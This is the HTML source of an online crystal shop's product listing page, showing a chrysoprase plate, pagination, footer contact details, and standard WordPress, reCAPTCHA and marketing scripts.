	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mtorolite Chrome Chrysoprase Plate" decoding="async" srcset="https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-300x300.jpg 300w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-150x150.jpg 150w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-768x768.jpg 768w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-1024x1024.jpg 1024w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-600x600.jpg 600w, https://www.crystalvaults.com/wp-content/uploads/2024/02/240245-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mtorolite Chrome Chrysoprase Plate</h2>
	<span class="price"><span class="ywcrbp_regular_price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.34</bdi></span></del></span><span class="ywcrbp_sale_price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.87</bdi></span></span></span>
</a><div class="product-meta">SKU: 240245</div><a href="/shop/page/4/?swoof=1&#038;pa_color=green&#038;add-to-cart=516652" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_516652" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="516652" data-product_sku="240245" aria-label="Add to cart: &ldquo;Mtorolite Chrome Chrysoprase Plate&rdquo;" rel="nofollow" data-success_message="&ldquo;Mtorolite Chrome Chrysoprase Plate&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_516652" class="screen-reader-text">
			</span>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="516652">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="516652" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.crystalvaults.com/shop/page/3/?swoof=1&#038;pa_color=green">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.crystalvaults.com/shop/page/1/?swoof=1&#038;pa_color=green">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.crystalvaults.com/shop/page/2/?swoof=1&#038;pa_color=green">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.crystalvaults.com/shop/page/3/?swoof=1&#038;pa_color=green">3</a></li>
	<li><span aria-label="Page 4" aria-current="page" class="page-numbers current">4</span></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.crystalvaults.com/shop/page/5/?swoof=1&#038;pa_color=green">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://www.crystalvaults.com/shop/page/6/?swoof=1&#038;pa_color=green">6</a></li>
	<li><a aria-label="Page 7" class="page-numbers" href="https://www.crystalvaults.com/shop/page/7/?swoof=1&#038;pa_color=green">7</a></li>
	<li><a class="next page-numbers" href="https://www.crystalvaults.com/shop/page/5/?swoof=1&#038;pa_color=green">&rarr;</a></li>
</ul>
</nav>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-690 fl-builder-global-templates-locked" data-post-id="690" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-617768ea58dd1 fl-row-default-height fl-row-align-center" data-node="617768ea58dd1">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-617768ea58dbd" data-node="617768ea58dbd">
			<div class="fl-col fl-node-617768ea58dbf fl-col-bg-color fl-col-small" data-node="617768ea58dbf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-617768ea58dc4" data-node="617768ea58dc4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/CrystalVaults" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
				<span class="sr-only">Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/crystalvaultsinc" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
				<span class="sr-only">Instagram</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.twitter.com/crystal_vaults" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
				<span class="sr-only">Twitter</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.pinterest.com/crystalvaults" target="_blank" rel="noopener" >
							<i class="fab fa-pinterest" aria-hidden="true"></i>
				<span class="sr-only">Pinterest</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/crystalvaults" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
				<span class="sr-only">YouTube</span>
						</a>
			</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc5" data-node="617768ea58dc5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>Crystal Vaults</strong><br />
2729 E Moody Blvd #702<br />
Bunnell, Florida, 32110<br />
Phone: 386-243-0006<br />
<a style="color: #6b5e94;" href="mailto:support@crystalvaults.com">support@crystalvaults.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc1 fl-col-bg-color fl-col-small" data-node="617768ea58dc1">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dc8" data-node="617768ea58dc8">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Customer Service</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc9" data-node="617768ea58dc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://crystalvaults.com/help/"><span style="font-size: 14px;">FAQ</span></a></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/shipping/">Shipping</a></span></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/returns/">Returns</a></span></p>
<p><span style="font-size: 14px;"><a href="https://crystalvaults.com/contact-us/">Contact Us</a></span></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc2 fl-col-bg-color fl-col-small" data-node="617768ea58dc2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dcb" data-node="617768ea58dcb">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Our Company</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dca" data-node="617768ea58dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://crystalvaults.com/about-us">About Us</a></p>
<p><a href="https://crystalvaults.com/blog/">Our Blog</a></p>
<p><a href="https://www.crystalvaults.com/testimonials/">Reviews</a></p>
<p><a href="https://crystalvaults.com/linking/">Linking to Us</a></p>
<p><a href="https://www.crystalvaults.com/shop-crystals/gift-card/">Gift Cards</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc0 fl-col-bg-color fl-col-small" data-node="617768ea58dc0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dc6" data-node="617768ea58dc6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">My Crystal Vaults</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dc7" data-node="617768ea58dc7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://www.crystalvaults.com/my-account/">My Account</a></p>
<p><a href="https://www.crystalvaults.com/my-account/orders/">Orders</a></p>
<p><a href="https://www.crystalvaults.com/my-account/downloads/">Downloads</a></p>
<p><a href="https://www.crystalvaults.com/check-gift-card-balance/">Gift Card Balance</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-617768ea58dc3 fl-col-bg-color fl-col-small" data-node="617768ea58dc3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-617768ea58dce" data-node="617768ea58dce">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Crystal Vaults VIP</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-617768ea58dcc" data-node="617768ea58dcc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Get exclusive deals, a discount for your next order, a free crystal course, and more.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-617768ea58dcd" data-node="617768ea58dcd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	#mc_embed_signup form {
    margin-left: 15px;}
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://crystalvaults.us10.list-manage.com/subscribe/post?u=6c7a525dc6130b7da310cf31a&amp;id=7243220a01" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_6c7a525dc6130b7da310cf31a_7243220a01" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-617768ea58dbe" data-node="617768ea58dbe">
			<div class="fl-col fl-node-617768ea58dcf fl-col-bg-color" data-node="617768ea58dcf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-617768ea58dd0" data-node="617768ea58dd0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><a href="https://crystalvaults.com/conditions/">Disclaimer &amp; Terms of Use</a>     <a href="https://crystalvaults.com/privacy-policy/">Privacy Policy</a></p>
<p style="text-align: center;">Copyright © 2006-2023 Crystal Vaults. All Rights Reserved.</p>
<p>&nbsp;</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-qxlebk7zyopj" data-node="qxlebk7zyopj">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- TrustBox widget - Micro Review Count --> <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5fd3d3d29126870001118656" data-style-height="50px" data-style-width="100%" data-theme="light" data-min-review-count="50"> <a href="https://www.trustpilot.com/review/crystalvaults.com" target="_blank" rel="noopener">Trustpilot</a> </div> <!-- End TrustBox widget --></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			

				<!-- do_not_format_javascript --><script type="text/javascript">

							var recaptcha_track_order_method = null;
							var verifyCallback_order_track_method = function(response) {

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){
									if (response.length !== 0){
											
											if (typeof tracking_method_recaptcha_verified === "function") {

												tracking_method_recaptcha_verified(response);
											}
										}
									}

							};
							
							function rerender_recpacha_track_order(){

							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

									if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

													
										try{
												recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
												'sitekey': '6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05',
														'callback' : 'verifyCallback_order_track_method'
												});
											} catch (error){}

										}

									}

							}

				
							var recaptcha_track_order_method = null;
							
							function intval_track_order_ready(f) {
								/in/.test(document.readyState) ? setTimeout('intval_track_order_ready(' + f + ')', 9) : f()
							 }

						   intval_track_order_ready(function () { 
							if (jQuery("#woocommerce-order-tracking-nonce").length > 0){

																		






					function callback_recpacha_track_order(){

					if (typeof grecaptcha != 'undefined' && typeof (grecaptcha.render) !== 'undefined' && recaptcha_track_order_method === null) {

						
					try{
							recaptcha_track_order_method = grecaptcha.render('g-recaptcha-order-track-method', {
							'sitekey': '6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05',
									'callback' : 'verifyCallback_order_track_method'
							});
							} catch (error){}

							}
							else{

									 jQuery.getScript("https://www.google.com/recaptcha/api.js?from=i13_recaptcha&hl=en&onload=rerender_recpacha_track_order", function() {



							});
						}


					}

					var waitForEl_track = function(selector, callback) {

							if (jQuery("#" + selector).length) {

							callback_recpacha_track_order();
					} 
					else {
							setTimeout(function() {
							 waitForEl_track(jQuery("#" + selector), callback);
							}, 100);
						}
				  };
													jQuery("[name='track']").parent().prepend(`<div id="add_captcha_order_track" class="add_captcha_order_track woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
																																								  <label for="g-recaptcha-order-track-method">Captcha&nbsp;<span class="required">*</span></label>
																  <div id="g-recaptcha-order-track-method" name="g-recaptcha-track-order"  data-callback="verifyCallback_order_track_method" data-sitekey="6LdNtQspAAAAAEqX3ZV9e0rC8o-ZgLqpHwOJPg05" data-theme="light" data-size="normal"></div></div>`).ready(function () {
							


								waitForEl_track('g-recaptcha-order-track-method', function() {


								})

						})


					}


				 
					});
				</script><!-- end_do_not_format_javascript --> 

				<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c7a525dc6130b7da310cf31a/7fd19e786385e5e52a8d057f5.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.crystalvaults.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.crystalvaults.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://www.crystalvaults.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Page 4","@id":"https://www.crystalvaults.com/shop/page/4/?swoof=1&amp;pa_color=green"}}]}</script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: FREE SHIPPING $20+ -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,329582,'zd9hmnkz38vwjnzdqoba');</script>
<!-- / OptinMonster -->	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		var zd9hmnkz38vwjnzdqoba_shortcode = true;		</script>
		    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script src="https://www.crystalvaults.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/New_York","abbr":"EST"}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.crystalvaults.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5824ae78fb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.crystalvaults.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.crystalvaults.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%